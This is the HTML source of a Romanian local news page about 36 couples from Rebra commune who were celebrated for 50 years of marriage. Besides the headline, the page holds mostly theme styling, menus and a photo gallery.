						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #2196f3; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #2196f3; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #2196f3; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #2196f3; background-color: #2196f3; }
								.post-entry a, .container-single .post-entry a{ color: #2196f3; }
																																						ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #2196f3; }
										.penci-home-popular-post .item-related h3 a:hover { color: #2196f3; }
								.penci-homepage-title.style-14 .inner-arrow:before,
		.penci-homepage-title.style-11 .inner-arrow,
		.penci-homepage-title.style-12 .inner-arrow,
		.penci-homepage-title.style-13 .inner-arrow,
		.penci-homepage-title .inner-arrow{ background-color: #2196f3; }
		.penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #2196f3; }
								.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #2196f3; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #2196f3; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #2196f3; }
						.penci-homepage-title.style-10, .penci-homepage-title.style-12,
		.penci-border-arrow.penci-homepage-title.style-5 .inner-arrow{ border-bottom-color: #2196f3; }
		.penci-homepage-title.style-5{ border-color: #2196f3; }
				
				
				.penci-border-arrow.penci-homepage-title:after { border-color: #2196f3; }

						.penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; }
						.penci-homepage-title:after { content: none; display: none; }
		.penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; }
		.rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; }
		.penci-homepage-title.penci-magazine-title:before{ left: 25px; }
		.rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; }
										.home-featured-cat-content .magcat-detail h3 a:hover { color: #2196f3; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #2196f3; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #2196f3; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #2196f3; background: #2196f3; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		.penci-wrap-gprd-law .penci-gdrd-show,.penci-gprd-law{ background-color: #193fa0 } .penci-wrap-gprd-law .penci-gdrd-show,.penci-gprd-law{ color: #e0e0e0 } .penci-gprd-law .penci-gprd-accept{ color: #181f9b }.penci-gprd-law .penci-gprd-accept{ background-color: #e5e5e5 }.penci-gprd-law{ border-top: 2px solid #cecece } .penci-wrap-gprd-law .penci-gdrd-show{ border: 1px solid #cecece; border-bottom: 0; } 
				.widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px}

.grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta, .home-featured-cat-content.style-12 .magcat-detail .mag-meta{ font-size: 12px; }

.cat > a.penci-cat-name {font-size: 12px}

.12x {
	color:white;
}			    																.penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; }
				.penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; }
													.penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7
				.penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #313131; }
				.penci-block-vc .penci-border-arrow:before { border-top-color: #313131; }
																.penci-block-vc .penci-border-arrow:after { border-color: #818181; }
										.penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; }
										.penci-block-vc .penci-border-arrow:after { content: none; display: none; }
				.penci-block-vc .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; }
				.penci-block-vc .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; }
										.penci-block-vc .penci-border-arrow:before, .penci-block-vc .style-2.penci-border-arrow:after { content: none; display: none; }
					
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/mesager24.ro\/wp-content\/uploads\/2022\/01\/Mesagr-24-Site-logo.jpg"
    },
    "url": "https:\/\/mesager24.ro\/",
    "name": "",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "",
    "alternateName": "",
    "url": "https:\/\/mesager24.ro\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "(Galerie FOTO) 36 de cupluri de rebreni au fost s\u0103rb\u0103torite la \u00eemplinirea a 50 de ani de c\u0103snicie, al\u0103turi de doi nonagenari",
    "description": "Ast\u0103zi, 36 cupluri din comuna Rebra, care au \u00eemplinit 50 de ani de c\u0103s\u0103torie, au fost s\u0103rb\u0103torite de Prim\u0103ria \u015fi Consiliul Local din&hellip;",
    "datePublished": "2020-01-12",
    "datemodified": "2020-01-12",
    "mainEntityOfPage": "https:\/\/mesager24.ro\/galerie-foto-36-de-cupluri-de-rebreni-au-fost-sarbatorite-la-implinirea-a-50-de-ani-de-casnicie-alaturi-de-doi-nonagenari\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/mesager24.ro\/wp-content\/uploads\/2020\/01\/IMG_20200112_131622.jpg",
        "width": 1000,
        "height": 508
    },
    "publisher": {
        "@type": "Organization",
        "name": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/mesager24.ro\/wp-content\/uploads\/2022\/01\/Mesagr-24-Site-logo.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-RaduSRBU",
        "name": "Radu S\u00ceRBU"
    }
}</script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>

<body class="wp-singular post-template-default single single-post postid-1576 single-format-standard wp-custom-logo wp-theme-soledad wp-child-theme-soledad-child elementor-default elementor-kit-14667">
	<a id="close-sidebar-nav" class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://mesager24.ro/"><img class="penci-lazy" src="https://mesager24.ro/wp-content/themes/soledad/images/penci-holder.png" data-src="https://mesager24.ro/wp-content/uploads/2022/01/Mesagr-24-Site-logo.jpg" alt="" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social penci-social-textcolored">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/mesager24.ro/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/sirbu2004" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://mesager24.ro/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
									<a href="https://www.facebook.com/mesager24.ro/posts" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
																											</div>			</div>
		
		<ul id="menu-top1" class="menu"><li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1399"><a href="https://mesager24.ro">Acasa</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1400"><a href="https://mesager24.ro/category/stiri/">Categorii Știri</a>
<ul class="sub-menu">
	<li id="menu-item-1404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1404"><a href="https://mesager24.ro/category/stiri/eveniment/">Eveniment</a></li>
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://mesager24.ro/category/stiri/112/">112</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1402"><a href="https://mesager24.ro/category/stiri/cultura/">Cultura</a></li>
	<li id="menu-item-1403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1403"><a href="https://mesager24.ro/category/stiri/economic/">Economic</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1405"><a href="https://mesager24.ro/category/stiri/politic/">Politic</a></li>
	<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://mesager24.ro/category/stiri/reportaj/">Reportaj</a></li>
	<li id="menu-item-1411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1411"><a href="https://mesager24.ro/category/stiri/urban/">Urban</a></li>
	<li id="menu-item-1407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1407"><a href="https://mesager24.ro/category/stiri/sanatate/">Sanatate</a></li>
	<li id="menu-item-1408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://mesager24.ro/category/stiri/social/">Social</a></li>
	<li id="menu-item-1409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1409"><a href="https://mesager24.ro/category/stiri/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-14936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14936"><a href="https://mesager24.ro/redactie-mesager24-ro/">Redacția Mesager24.ro</a></li>
<li id="menu-item-14769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14769"><a href="https://mesager24.ro/category/uncategorized/">ANUNȚURI GRATUITE</a></li>
<li id="menu-item-14779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14779"><a href="https://mesager24.ro/formular-cerere-reclama-pe-mesager24/">VREAU RECLAMĂ</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-3">
<div class="penci-header-wrap"><header id="header" class="header-header-3 has-bottom-line"
    itemscope itemtype="https://schema.org/WPHeader"
>
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://mesager24.ro/"><img src="https://mesager24.ro/wp-content/uploads/2022/01/Mesagr-24-Site-logo.jpg" alt=""/></a>					<p class="logox1">
						Un ziar pentru voi!
					</p>
									</div>

														<div class="header-banner header-style-3">
																			<a href="https://mesager24.ro/formular-cerere-reclama-pe-mesager24/" target="_blank"><img src="https://mesager24.ro/wp-content/uploads/2022/01/REclama-banner-mesager24.png" alt="Banner" /></a>											</div>
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-3 menu-style-2 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-top1-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1399"><a href="https://mesager24.ro">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1400"><a href="https://mesager24.ro/category/stiri/">Categorii Știri</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1404"><a href="https://mesager24.ro/category/stiri/eveniment/">Eveniment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://mesager24.ro/category/stiri/112/">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1402"><a href="https://mesager24.ro/category/stiri/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1403"><a href="https://mesager24.ro/category/stiri/economic/">Economic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1405"><a href="https://mesager24.ro/category/stiri/politic/">Politic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://mesager24.ro/category/stiri/reportaj/">Reportaj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1411"><a href="https://mesager24.ro/category/stiri/urban/">Urban</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1407"><a href="https://mesager24.ro/category/stiri/sanatate/">Sanatate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://mesager24.ro/category/stiri/social/">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1409"><a href="https://mesager24.ro/category/stiri/sport/">Sport</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14936"><a href="https://mesager24.ro/redactie-mesager24-ro/">Redacția Mesager24.ro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14769"><a href="https://mesager24.ro/category/uncategorized/">ANUNȚURI GRATUITE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14779"><a href="https://mesager24.ro/formular-cerere-reclama-pe-mesager24/">VREAU RECLAMĂ</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://mesager24.ro/">
    <div>
		<input type="text" class="search-input" placeholder="Cauta..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/mesager24.ro/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/sirbu2004" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://mesager24.ro/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
									<a href="https://www.facebook.com/mesager24.ro/posts" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
																											</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			
</header>
<!-- end #header --></div>
	<div class="container penci-breadcrumb single-breadcrumb"><span><span><a href="https://mesager24.ro/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">(Galerie FOTO) 36 de cupluri de rebreni au fost sărbătorite la împlinirea a 50 de ani de căsnicie, alături de doi nonagenari</span></span></div>

<div class="container container-single penci_sidebar  penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-1576" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
		
		<h1 class="post-title single-post-title entry-title">(Galerie FOTO) 36 de cupluri de rebreni au fost sărbătorite la împlinirea a 50 de ani de căsnicie, alături de doi nonagenari</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">Publicat de <a class="url fn n" href="https://mesager24.ro/author/radu/">Radu SÎRBU</a></span>
			<time class="entry-date published" datetime="2020-01-12T13:15:04+02:00">12 ianuarie 2020</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">Scris de <a class="author-url url fn n" href="https://mesager24.ro/author/radu/">Radu SÎRBU</a></span></span>
													<span><time class="entry-date published" datetime="2020-01-12T13:15:04+02:00">12 ianuarie 2020</time></span>
																	<span><i class="penci-post-countview-number">2269</i> Vizualizari</span>
							</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131622.jpg" data-rel="penci-gallery-image-content">													<img width="1000" height="508" src="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131622.jpg" class="attachment-penci-full-thumb size-penci-full-thumb wp-post-image" alt="" decoding="async" srcset="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131622.jpg 1000w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131622-300x152.jpg 300w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131622-768x390.jpg 768w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131622-585x297.jpg 585w" sizes="(max-width: 1000px) 100vw, 1000px" />												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img fetchpriority="high" decoding="async" width="1000" height="602" src="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_124932.jpg" alt="" data-id="1577" data-full-url="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_124932.jpg" data-link="https://mesager24.ro/?attachment_id=1577" class="wp-image-1577" srcset="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_124932.jpg 1000w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_124932-300x181.jpg 300w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_124932-768x462.jpg 768w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_124932-585x352.jpg 585w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="1000" height="638" src="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_125600.jpg" alt="" data-id="1578" data-full-url="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_125600.jpg" data-link="https://mesager24.ro/?attachment_id=1578" class="wp-image-1578" srcset="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_125600.jpg 1000w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_125600-300x191.jpg 300w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_125600-768x490.jpg 768w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_125600-585x373.jpg 585w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="1000" height="563" src="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_125632.jpg" alt="" data-id="1579" data-full-url="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_125632.jpg" data-link="https://mesager24.ro/?attachment_id=1579" class="wp-image-1579" srcset="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_125632.jpg 1000w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_125632-300x169.jpg 300w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_125632-768x432.jpg 768w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_125632-585x329.jpg 585w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1000" height="546" src="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_125857.jpg" alt="" data-id="1580" data-full-url="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_125857.jpg" data-link="https://mesager24.ro/?attachment_id=1580" class="wp-image-1580" srcset="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_125857.jpg 1000w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_125857-300x164.jpg 300w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_125857-768x419.jpg 768w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_125857-585x319.jpg 585w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1000" height="563" src="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130021.jpg" alt="" data-id="1581" data-full-url="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130021.jpg" data-link="https://mesager24.ro/?attachment_id=1581" class="wp-image-1581" srcset="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130021.jpg 1000w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130021-300x169.jpg 300w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130021-768x432.jpg 768w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130021-585x329.jpg 585w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1000" height="563" src="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130205.jpg" alt="" data-id="1582" data-full-url="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130205.jpg" data-link="https://mesager24.ro/?attachment_id=1582" class="wp-image-1582" srcset="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130205.jpg 1000w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130205-300x169.jpg 300w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130205-768x432.jpg 768w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130205-585x329.jpg 585w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1000" height="613" src="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130243.jpg" alt="" data-id="1583" data-full-url="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130243.jpg" data-link="https://mesager24.ro/?attachment_id=1583" class="wp-image-1583" srcset="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130243.jpg 1000w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130243-300x184.jpg 300w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130243-768x471.jpg 768w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130243-585x359.jpg 585w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1000" height="563" src="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130346.jpg" alt="" data-id="1584" data-full-url="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130346.jpg" data-link="https://mesager24.ro/?attachment_id=1584" class="wp-image-1584" srcset="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130346.jpg 1000w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130346-300x169.jpg 300w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130346-768x432.jpg 768w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130346-585x329.jpg 585w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1000" height="563" src="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130621.jpg" alt="" data-id="1585" data-full-url="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130621.jpg" data-link="https://mesager24.ro/?attachment_id=1585" class="wp-image-1585" srcset="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130621.jpg 1000w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130621-300x169.jpg 300w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130621-768x432.jpg 768w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_130621-585x329.jpg 585w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1000" height="508" src="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131622.jpg" alt="" data-id="1586" data-full-url="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131622.jpg" data-link="https://mesager24.ro/?attachment_id=1586" class="wp-image-1586" srcset="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131622.jpg 1000w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131622-300x152.jpg 300w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131622-768x390.jpg 768w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131622-585x297.jpg 585w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1000" height="563" src="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131931.jpg" alt="" data-id="1587" data-full-url="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131931.jpg" data-link="https://mesager24.ro/?attachment_id=1587" class="wp-image-1587" srcset="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131931.jpg 1000w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131931-300x169.jpg 300w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131931-768x432.jpg 768w, https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131931-585x329.jpg 585w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></li></ul></figure>



